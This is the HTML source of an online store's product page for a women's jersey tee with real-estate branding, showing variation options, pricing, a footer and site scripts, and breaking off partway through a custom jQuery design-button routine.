data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 30" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_leopard-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee-100x100.png" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 31" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee-100x100.png 100w, https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee-150x150.png 150w, https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee-50x50.png 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee.png"><img loading="lazy" width="800" height="271" src="https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee-800x271.png" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 31" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee.png" data-large_image="https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee.png" data-large_image_width="1525" data-large_image_height="517" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee-800x271.png 800w, https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee-300x102.png 300w, https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee-1024x347.png 1024w, https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee-768x260.png 768w, https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee-324x110.png 324w, https://trec.agentstore.com/wp-content/uploads/2025/05/Ladies_Fine_Jersey_Tee.png 1525w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">Larson Group/ReMax Collective | Women&#8217;s Fine Jersey Tee</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">LARGWFJT</span></span>

	
	<span class="posted_in">Categories: <a href="https://trec.agentstore.com/product-category/the-real-estate-collective/" rel="tag">The Real Estate Collective</a>, <a href="https://trec.agentstore.com/product-category/the-real-estate-collective/trec-merch-and-apparel/" rel="tag">TREC Merch and Apparel</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span><span class="screen-reader-text">Price range: &#36;15.00 through &#36;19.00</span></span></p>

<form class="variations_form cart" action="https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/" method="post" enctype='multipart/form-data' data-product_id="417735" data-product_variations="false">
	<div data-product_id="417735" data-threshold_min="30" data-threshold_max="100" data-total="84">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select style="display:none" id="pa_color" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="black"  selected='selected'>Black</option><option value="camo" >Camo</option><option value="white" >White</option></select><ul role="radiogroup" aria-label="Color" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;black&quot;,&quot;camo&quot;,&quot;white&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="Black" class="variable-item button-variable-item button-variable-item-black selected" title="Black" data-title="Black" data-value="black" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Black</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="Camo" class="variable-item button-variable-item button-variable-item-camo " title="Camo" data-title="Camo" data-value="camo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Camo</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="White" class="variable-item button-variable-item button-variable-item-white " title="White" data-title="White" data-value="white" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">White</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="brand">Brand</label></th>
						<td class="value">
							<select style="display:none" id="brand" class=" woo-variation-raw-select" name="attribute_brand" data-attribute_name="attribute_brand" data-show_option_none="yes"><option value="">Choose an option</option><option value="Larson Group" >Larson Group</option><option value="REMAX"  selected='selected'>REMAX</option><option value="Larson Group/REMAX" >Larson Group/REMAX</option><option value="Larson Group/PLACE/REMAX" >Larson Group/PLACE/REMAX</option></select><ul role="radiogroup" aria-label="Brand" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_brand" data-attribute_values="[&quot;Larson Group&quot;,&quot;REMAX&quot;,&quot;Larson Group\/REMAX&quot;,&quot;Larson Group\/PLACE\/REMAX&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_brand" data-wvstooltip="Larson Group" class="variable-item button-variable-item button-variable-item-larson-group " title="Larson Group" data-title="Larson Group" data-value="Larson Group" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Larson Group</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_brand" data-wvstooltip="REMAX" class="variable-item button-variable-item button-variable-item-remax selected" title="REMAX" data-title="REMAX" data-value="REMAX" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">REMAX</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_brand" data-wvstooltip="Larson Group/REMAX" class="variable-item button-variable-item button-variable-item-larson-group-remax " title="Larson Group/REMAX" data-title="Larson Group/REMAX" data-value="Larson Group/REMAX" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Larson Group/REMAX</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_brand" data-wvstooltip="Larson Group/PLACE/REMAX" class="variable-item button-variable-item button-variable-item-larson-group-place-remax " title="Larson Group/PLACE/REMAX" data-title="Larson Group/PLACE/REMAX" data-value="Larson Group/PLACE/REMAX" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Larson Group/PLACE/REMAX</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="xs" >XS</option><option value="s" >S</option><option value="m"  selected='selected'>M</option><option value="l" >L</option><option value="xl" >XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;xs&quot;,&quot;s&quot;,&quot;m&quot;,&quot;l&quot;,&quot;xl&quot;,&quot;2xl&quot;,&quot;3xl&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-title="XS" data-value="xs" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XS</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-title="S" data-value="s" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">S</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m selected" title="M" data-title="M" data-value="m" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">M</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-title="L" data-value="l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl " title="XL" data-title="XL" data-value="xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-title="2XL" data-value="2xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-title="3XL" data-value="3xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3XL</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_695f16e28fb03">Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee quantity</label>
	<input
		type="number"
				id="quantity_695f16e28fb03"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="417735" />
	<input type="hidden" name="product_id" value="417735" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<ul class="p-rich_text_list p-rich_text_list__bullet" data-stringify-type="unordered-list" data-indent="0" data-border="0">
<li data-stringify-indent="0" data-stringify-border="0">60/40 combed ringspun cotton/polyester</li>
<li data-stringify-indent="0" data-stringify-border="0">Semi-fitted</li>
<li data-stringify-indent="0" data-stringify-border="0">Topstitched riDescription:4.5 oz./yd², 100% combed ringspun cotton fine jerseyAsh is 99/1 combed ringspun cotton/polyesterHeather is 90/10 combed ringspun cotton/polyesterBermuda Blackout, Black Leopard, Carinal Blackout, Granite Heather, Ice Blackout, Sangria Blackout, Storm Camo, Surf Blackout, All Vintage Colors &amp; Wisteria Blackout are 60/40 combed ringspun cotton/polyesterAsh and White are sewn with 100% cotton threadSemi-fittedTopstitched ribbed knit collar
<p>Self-fabric back neck tape</p>
<p>Side seams</p>
<p>Double needle sleeves and bottom hem</p>
<p>EasyTear™ labelbbed knit collar</li>
<li data-stringify-indent="0" data-stringify-border="0">Self-fabric back neck tape</li>
<li data-stringify-indent="0" data-stringify-border="0">Side seams</li>
<li data-stringify-indent="0" data-stringify-border="0">Double needle sleeves and bottom hem</li>
<li data-stringify-indent="0" data-stringify-border="0">EasyTear™ labe</li>
</ul>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">12 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">7 &times; 7 &times; 3 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Camo, White</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Larson Group, REMAX, Larson Group/REMAX, Larson Group/PLACE/REMAX</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>XS, S, M, L, XL, 2XL, 3XL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://trec.agentstore.com/product/the-real-estate-collective-navy-name-tag/" rel="prev">
					<img loading="lazy" width="324" height="216" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_NameTag_1.5x3-1-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Larson Group/ReMax Collective | Name Tag" />					<span class="storefront-product-pagination__title">Larson Group/ReMax Collective | Name Tag</span>
				</a>
			
							<a href="https://trec.agentstore.com/product/the-real-estate-collective-t-shirt/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_black-1-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Larson Group/ReMax Collective | T-Shirt" />					<span class="storefront-product-pagination__title">Larson Group/ReMax Collective | T-Shirt</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://store.coalitionpg.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://store.coalitionpg.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://store.coalitionpg.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://trec.agentstore.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://trec.agentstore.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://trec.agentstore.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://trec.agentstore.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://trec.agentstore.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://trec.agentstore.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://trec.agentstore.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://trec.agentstore.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://trec.agentstore.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://trec.agentstore.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://store.coalitionpg.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://store.coalitionpg.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://store.coalitionpg.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-1024x683.jpg" class="attachment-large size-large" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Larson Group/ReMax Collective | Women&#8217;s Fine Jersey Tee</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.00</span><span class="screen-reader-text">Price range: &#036;15.00 through &#036;19.00</span></span></span>
													</div>
						<a href="https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

